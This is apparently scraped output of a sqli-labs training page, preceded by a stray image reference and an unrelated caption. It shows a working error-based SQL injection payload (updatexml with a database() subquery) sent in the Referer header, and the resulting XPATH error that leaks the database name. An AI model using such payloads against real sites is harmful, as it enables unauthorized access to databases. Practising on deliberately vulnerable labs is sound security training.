 京东商城 图像 http://bc2aaa5...
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.0.1
Your Referer is: 'or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1),'1')#
XPATH syntax error: '~security~'
SUCCESSFULLY